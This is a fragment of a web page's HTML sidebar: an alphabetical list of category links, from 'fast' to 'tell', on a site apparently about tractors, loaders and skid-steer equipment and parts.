	<li class="cat-item cat-item-1097"><a href="https://tractorsloadersskid.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://tractorsloadersskid.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-1957"><a href="https://tractorsloadersskid.com/category/figuring/" >figuring</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://tractorsloadersskid.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://tractorsloadersskid.com/category/findmall/" >findmall</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://tractorsloadersskid.com/category/fire/" >fire</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://tractorsloadersskid.com/category/firewood/" >firewood</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://tractorsloadersskid.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://tractorsloadersskid.com/category/fits/" >fits</a>
</li>
	<li class="cat-item cat-item-2873"><a href="https://tractorsloadersskid.com/category/fixed/" >fixed</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://tractorsloadersskid.com/category/fixing/" >fixing</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://tractorsloadersskid.com/category/flood/" >flood</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://tractorsloadersskid.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-2085"><a href="https://tractorsloadersskid.com/category/forestry/" >forestry</a>
</li>
	<li class="cat-item cat-item-838"><a href="https://tractorsloadersskid.com/category/fork/" >fork</a>
</li>
	<li class="cat-item cat-item-940"><a href="https://tractorsloadersskid.com/category/forklift/" >forklift</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://tractorsloadersskid.com/category/frame/" >frame</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://tractorsloadersskid.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://tractorsloadersskid.com/category/front/" >front</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://tractorsloadersskid.com/category/fuel/" >fuel</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://tractorsloadersskid.com/category/furukawa/" >furukawa</a>
</li>
	<li class="cat-item cat-item-2333"><a href="https://tractorsloadersskid.com/category/gaomon/" >gaomon</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://tractorsloadersskid.com/category/gasket/" >gasket</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://tractorsloadersskid.com/category/gehl/" >gehl</a>
</li>
	<li class="cat-item cat-item-3019"><a href="https://tractorsloadersskid.com/category/generational/" >generational</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://tractorsloadersskid.com/category/generator/" >generator</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://tractorsloadersskid.com/category/genuine/" >genuine</a>
</li>
	<li class="cat-item cat-item-1469"><a href="https://tractorsloadersskid.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-2180"><a href="https://tractorsloadersskid.com/category/ginkman/" >ginkman</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://tractorsloadersskid.com/category/girl/" >girl</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://tractorsloadersskid.com/category/global/" >global</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://tractorsloadersskid.com/category/glow/" >glow</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://tractorsloadersskid.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://tractorsloadersskid.com/category/gotta/" >gotta</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://tractorsloadersskid.com/category/grab/" >grab</a>
</li>
	<li class="cat-item cat-item-2054"><a href="https://tractorsloadersskid.com/category/grade/" >grade</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://tractorsloadersskid.com/category/grapple/" >grapple</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://tractorsloadersskid.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://tractorsloadersskid.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://tractorsloadersskid.com/category/greatbear/" >greatbear</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://tractorsloadersskid.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://tractorsloadersskid.com/category/hadn/" >hadn</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://tractorsloadersskid.com/category/hauling/" >hauling</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://tractorsloadersskid.com/category/head/" >head</a>
</li>
	<li class="cat-item cat-item-2890"><a href="https://tractorsloadersskid.com/category/headlight/" >headlight</a>
</li>
	<li class="cat-item cat-item-2972"><a href="https://tractorsloadersskid.com/category/heart/" >heart</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://tractorsloadersskid.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-1633"><a href="https://tractorsloadersskid.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-2462"><a href="https://tractorsloadersskid.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://tractorsloadersskid.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://tractorsloadersskid.com/category/his360/" >his360</a>
</li>
	<li class="cat-item cat-item-1999"><a href="https://tractorsloadersskid.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-2179"><a href="https://tractorsloadersskid.com/category/hitch/" >hitch</a>
</li>
	<li class="cat-item cat-item-2926"><a href="https://tractorsloadersskid.com/category/hitchlokt/" >hitchlokt</a>
</li>
	<li class="cat-item cat-item-1436"><a href="https://tractorsloadersskid.com/category/hole/" >hole</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://tractorsloadersskid.com/category/holland/" >holland</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://tractorsloadersskid.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://tractorsloadersskid.com/category/husband/" >husband</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://tractorsloadersskid.com/category/hydraulic/" >hydraulic</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://tractorsloadersskid.com/category/ignition/" >ignition</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://tractorsloadersskid.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://tractorsloadersskid.com/category/inches/" >inches</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://tractorsloadersskid.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://tractorsloadersskid.com/category/indian/" >indian</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://tractorsloadersskid.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://tractorsloadersskid.com/category/inframe/" >inframe</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://tractorsloadersskid.com/category/injector/" >injector</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://tractorsloadersskid.com/category/installing/" >installing</a>
</li>
	<li class="cat-item cat-item-2788"><a href="https://tractorsloadersskid.com/category/insurance/" >insurance</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://tractorsloadersskid.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://tractorsloadersskid.com/category/inverted/" >inverted</a>
</li>
	<li class="cat-item cat-item-2057"><a href="https://tractorsloadersskid.com/category/ironcraft/" >ironcraft</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://tractorsloadersskid.com/category/ivan/" >ivan</a>
</li>
	<li class="cat-item cat-item-2207"><a href="https://tractorsloadersskid.com/category/iveco/" >iveco</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://tractorsloadersskid.com/category/jenkins/" >jenkins</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://tractorsloadersskid.com/category/john/" >john</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://tractorsloadersskid.com/category/joystick/" >joystick</a>
</li>
	<li class="cat-item cat-item-2630"><a href="https://tractorsloadersskid.com/category/jq400/" >jq400</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://tractorsloadersskid.com/category/just/" >just</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://tractorsloadersskid.com/category/kabolite/" >kabolite</a>
</li>
	<li class="cat-item cat-item-2433"><a href="https://tractorsloadersskid.com/category/kann/" >kann</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://tractorsloadersskid.com/category/keeping/" >keeping</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://tractorsloadersskid.com/category/kioti/" >kioti</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://tractorsloadersskid.com/category/klimakompressor/" >klimakompressor</a>
</li>
	<li class="cat-item cat-item-1093"><a href="https://tractorsloadersskid.com/category/kripston/" >kripston</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://tractorsloadersskid.com/category/kubota/" >kubota</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://tractorsloadersskid.com/category/kv26892/" >kv26892</a>
</li>
	<li class="cat-item cat-item-2688"><a href="https://tractorsloadersskid.com/category/lablt/" >lablt</a>
</li>
	<li class="cat-item cat-item-2741"><a href="https://tractorsloadersskid.com/category/labwork/" >labwork</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://tractorsloadersskid.com/category/land/" >land</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://tractorsloadersskid.com/category/landhonor/" >landhonor</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://tractorsloadersskid.com/category/landscaping/" >landscaping</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://tractorsloadersskid.com/category/landy/" >landy</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://tractorsloadersskid.com/category/lane/" >lane</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://tractorsloadersskid.com/category/lawn/" >lawn</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://tractorsloadersskid.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-579"><a href="https://tractorsloadersskid.com/category/lgt125bl/" >lgt125bl</a>
</li>
	<li class="cat-item cat-item-1709"><a href="https://tractorsloadersskid.com/category/lgt125yl/" >lgt125yl</a>
</li>
	<li class="cat-item cat-item-513 current-cat"><a href="https://tractorsloadersskid.com/category/lichtmaschine/" >lichtmaschine</a>
</li>
	<li class="cat-item cat-item-2860"><a href="https://tractorsloadersskid.com/category/life/" >life</a>
</li>
	<li class="cat-item cat-item-2953"><a href="https://tractorsloadersskid.com/category/lift/" >lift</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://tractorsloadersskid.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-2771"><a href="https://tractorsloadersskid.com/category/little/" >little</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://tractorsloadersskid.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://tractorsloadersskid.com/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://tractorsloadersskid.com/category/loading/" >loading</a>
</li>
	<li class="cat-item cat-item-2966"><a href="https://tractorsloadersskid.com/category/logging/" >logging</a>
</li>
	<li class="cat-item cat-item-2186"><a href="https://tractorsloadersskid.com/category/lojok/" >lojok</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://tractorsloadersskid.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://tractorsloadersskid.com/category/lowe/" >lowe</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://tractorsloadersskid.com/category/machine/" >machine</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://tractorsloadersskid.com/category/machpro/" >machpro</a>
</li>
	<li class="cat-item cat-item-2128"><a href="https://tractorsloadersskid.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://tractorsloadersskid.com/category/major/" >major</a>
</li>
	<li class="cat-item cat-item-1942"><a href="https://tractorsloadersskid.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-2277"><a href="https://tractorsloadersskid.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://tractorsloadersskid.com/category/manual/" >manual</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://tractorsloadersskid.com/category/manure/" >manure</a>
</li>
	<li class="cat-item cat-item-960"><a href="https://tractorsloadersskid.com/category/massey/" >massey</a>
</li>
	<li class="cat-item cat-item-3018"><a href="https://tractorsloadersskid.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-1666"><a href="https://tractorsloadersskid.com/category/meanest/" >meanest</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://tractorsloadersskid.com/category/mechanics/" >mechanics</a>
</li>
	<li class="cat-item cat-item-3086"><a href="https://tractorsloadersskid.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2940"><a href="https://tractorsloadersskid.com/category/melissa/" >melissa</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://tractorsloadersskid.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://tractorsloadersskid.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://tractorsloadersskid.com/category/might/" >might</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://tractorsloadersskid.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://tractorsloadersskid.com/category/mitsubishi/" >mitsubishi</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://tractorsloadersskid.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://tractorsloadersskid.com/category/motor/" >motor</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://tractorsloadersskid.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://tractorsloadersskid.com/category/mounting/" >mounting</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://tractorsloadersskid.com/category/muffler/" >muffler</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://tractorsloadersskid.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://tractorsloadersskid.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://tractorsloadersskid.com/category/mustang/" >mustang</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://tractorsloadersskid.com/category/mx5200/" >mx5200</a>
</li>
	<li class="cat-item cat-item-2318"><a href="https://tractorsloadersskid.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-2252"><a href="https://tractorsloadersskid.com/category/newithunused/" >newithunused</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://tractorsloadersskid.com/category/newray/" >newray</a>
</li>
	<li class="cat-item cat-item-1118"><a href="https://tractorsloadersskid.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-2162"><a href="https://tractorsloadersskid.com/category/notes/" >notes</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://tractorsloadersskid.com/category/ocala/" >ocala</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://tractorsloadersskid.com/category/oe86534243/" >oe86534243</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://tractorsloadersskid.com/category/oem6571713/" >oem6571713</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://tractorsloadersskid.com/category/only/" >only</a>
</li>
	<li class="cat-item cat-item-972"><a href="https://tractorsloadersskid.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://tractorsloadersskid.com/category/operator/" >operator</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://tractorsloadersskid.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://tractorsloadersskid.com/category/overhaul/" >overhaul</a>
</li>
	<li class="cat-item cat-item-2521"><a href="https://tractorsloadersskid.com/category/owls/" >owls</a>
</li>
	<li class="cat-item cat-item-3099"><a href="https://tractorsloadersskid.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://tractorsloadersskid.com/category/packs/" >packs</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://tractorsloadersskid.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://tractorsloadersskid.com/category/pallet/" >pallet</a>
</li>
	<li class="cat-item cat-item-2898"><a href="https://tractorsloadersskid.com/category/pallets/" >pallets</a>
</li>
	<li class="cat-item cat-item-2762"><a href="https://tractorsloadersskid.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://tractorsloadersskid.com/category/perkins/" >perkins</a>
</li>
	<li class="cat-item cat-item-2401"><a href="https://tractorsloadersskid.com/category/picking/" >picking</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://tractorsloadersskid.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-2801"><a href="https://tractorsloadersskid.com/category/plowing/" >plowing</a>
</li>
	<li class="cat-item cat-item-1266"><a href="https://tractorsloadersskid.com/category/plug/" >plug</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://tractorsloadersskid.com/category/point/" >point</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://tractorsloadersskid.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3129"><a href="https://tractorsloadersskid.com/category/post/" >post</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://tractorsloadersskid.com/category/pound/" >pound</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://tractorsloadersskid.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://tractorsloadersskid.com/category/preenex/" >preenex</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://tractorsloadersskid.com/category/premier/" >premier</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://tractorsloadersskid.com/category/prepared/" >prepared</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://tractorsloadersskid.com/category/pressure/" >pressure</a>
</li>
	<li class="cat-item cat-item-1935"><a href="https://tractorsloadersskid.com/category/pretty/" >pretty</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://tractorsloadersskid.com/category/profile/" >profile</a>
</li>
	<li class="cat-item cat-item-1509"><a href="https://tractorsloadersskid.com/category/property/" >property</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://tractorsloadersskid.com/category/pros/" >pros</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://tractorsloadersskid.com/category/proworks/" >proworks</a>
</li>
	<li class="cat-item cat-item-2728"><a href="https://tractorsloadersskid.com/category/pushing/" >pushing</a>
</li>
	<li class="cat-item cat-item-1171"><a href="https://tractorsloadersskid.com/category/quadrastat/" >quadrastat</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://tractorsloadersskid.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://tractorsloadersskid.com/category/quick-attach/" >quick-attach</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://tractorsloadersskid.com/category/radiator/" >radiator</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://tractorsloadersskid.com/category/re38009/" >re38009</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://tractorsloadersskid.com/category/re48786/" >re48786</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://tractorsloadersskid.com/category/re507604/" >re507604</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://tractorsloadersskid.com/category/ready/" >ready</a>
</li>
	<li class="cat-item cat-item-370"><a href="https://tractorsloadersskid.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://tractorsloadersskid.com/category/rear/" >rear</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://tractorsloadersskid.com/category/rebuilding/" >rebuilding</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://tractorsloadersskid.com/category/receiver/" >receiver</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://tractorsloadersskid.com/category/refurbishing/" >refurbishing</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://tractorsloadersskid.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-2447"><a href="https://tractorsloadersskid.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://tractorsloadersskid.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://tractorsloadersskid.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-3003"><a href="https://tractorsloadersskid.com/category/required/" >required</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://tractorsloadersskid.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://tractorsloadersskid.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://tractorsloadersskid.com/category/rhf4/" >rhf4</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://tractorsloadersskid.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://tractorsloadersskid.com/category/ripper/" >ripper</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://tractorsloadersskid.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://tractorsloadersskid.com/category/rockstone/" >rockstone</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://tractorsloadersskid.com/category/rolly/" >rolly</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://tractorsloadersskid.com/category/root/" >root</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://tractorsloadersskid.com/category/rotating/" >rotating</a>
</li>
	<li class="cat-item cat-item-1535"><a href="https://tractorsloadersskid.com/category/rows/" >rows</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://tractorsloadersskid.com/category/salt/" >salt</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://tractorsloadersskid.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://tractorsloadersskid.com/category/saying/" >saying</a>
</li>
	<li class="cat-item cat-item-2962"><a href="https://tractorsloadersskid.com/category/sba131017701r/" >sba131017701r</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://tractorsloadersskid.com/category/sba135756151/" >sba135756151</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://tractorsloadersskid.com/category/sba145017780/" >sba145017780</a>
</li>
	<li class="cat-item cat-item-2733"><a href="https://tractorsloadersskid.com/category/scrappy/" >scrappy</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://tractorsloadersskid.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://tractorsloadersskid.com/category/seems/" >seems</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://tractorsloadersskid.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1700"><a href="https://tractorsloadersskid.com/category/sending/" >sending</a>
</li>
	<li class="cat-item cat-item-1991"><a href="https://tractorsloadersskid.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://tractorsloadersskid.com/category/serious/" >serious</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://tractorsloadersskid.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1572"><a href="https://tractorsloadersskid.com/category/severe/" >severe</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://tractorsloadersskid.com/category/severe-duty/" >severe-duty</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://tractorsloadersskid.com/category/shibaura/" >shibaura</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://tractorsloadersskid.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://tractorsloadersskid.com/category/shouldn/" >shouldn</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://tractorsloadersskid.com/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://tractorsloadersskid.com/category/skeleton/" >skeleton</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://tractorsloadersskid.com/category/skid/" >skid</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://tractorsloadersskid.com/category/skidloader/" >skidloader</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://tractorsloadersskid.com/category/skids/" >skids</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://tractorsloadersskid.com/category/skidsteer/" >skidsteer</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://tractorsloadersskid.com/category/sledge/" >sledge</a>
</li>
	<li class="cat-item cat-item-2282"><a href="https://tractorsloadersskid.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://tractorsloadersskid.com/category/smooth/" >smooth</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://tractorsloadersskid.com/category/snow/" >snow</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://tractorsloadersskid.com/category/snowithmulchdirtgravel/" >snowithmulchdirtgravel</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://tractorsloadersskid.com/category/snowplow/" >snowplow</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://tractorsloadersskid.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://tractorsloadersskid.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://tractorsloadersskid.com/category/solves/" >solves</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://tractorsloadersskid.com/category/spade/" >spade</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://tractorsloadersskid.com/category/spark/" >spark</a>
</li>
	<li class="cat-item cat-item-1861"><a href="https://tractorsloadersskid.com/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://tractorsloadersskid.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://tractorsloadersskid.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-2457"><a href="https://tractorsloadersskid.com/category/spike/" >spike</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://tractorsloadersskid.com/category/splitter/" >splitter</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://tractorsloadersskid.com/category/spool/" >spool</a>
</li>
	<li class="cat-item cat-item-2139"><a href="https://tractorsloadersskid.com/category/spreading/" >spreading</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://tractorsloadersskid.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://tractorsloadersskid.com/category/ss-sp-220/" >ss-sp-220</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://tractorsloadersskid.com/category/stabilizer/" >stabilizer</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://tractorsloadersskid.com/category/stanadyne/" >stanadyne</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://tractorsloadersskid.com/category/standard/" >standard</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://tractorsloadersskid.com/category/starter/" >starter</a>
</li>
	<li class="cat-item cat-item-2708"><a href="https://tractorsloadersskid.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://tractorsloadersskid.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://tractorsloadersskid.com/category/steer/" >steer</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://tractorsloadersskid.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://tractorsloadersskid.com/category/strangest/" >strangest</a>
</li>
	<li class="cat-item cat-item-3093"><a href="https://tractorsloadersskid.com/category/stress/" >stress</a>
</li>
	<li class="cat-item cat-item-621"><a href="https://tractorsloadersskid.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://tractorsloadersskid.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://tractorsloadersskid.com/category/subcompact/" >subcompact</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://tractorsloadersskid.com/category/successfully/" >successfully</a>
</li>
	<li class="cat-item cat-item-2093"><a href="https://tractorsloadersskid.com/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-3049"><a href="https://tractorsloadersskid.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://tractorsloadersskid.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://tractorsloadersskid.com/category/suspension/" >suspension</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://tractorsloadersskid.com/category/svl75-2/" >svl75-2</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://tractorsloadersskid.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://tractorsloadersskid.com/category/swinging/" >swinging</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://tractorsloadersskid.com/category/t474/" >t474</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://tractorsloadersskid.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://tractorsloadersskid.com/category/takeuchi/" >takeuchi</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://tractorsloadersskid.com/category/taking/" >taking</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://tractorsloadersskid.com/category/tame/" >tame</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://tractorsloadersskid.com/category/tecspace/" >tecspace</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://tractorsloadersskid.com/category/teleboom/" >teleboom</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://tractorsloadersskid.com/category/teleskopradladervergleich/" >teleskopradladervergleich</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://tractorsloadersskid.com/category/tell/" >tell</a>
</li>
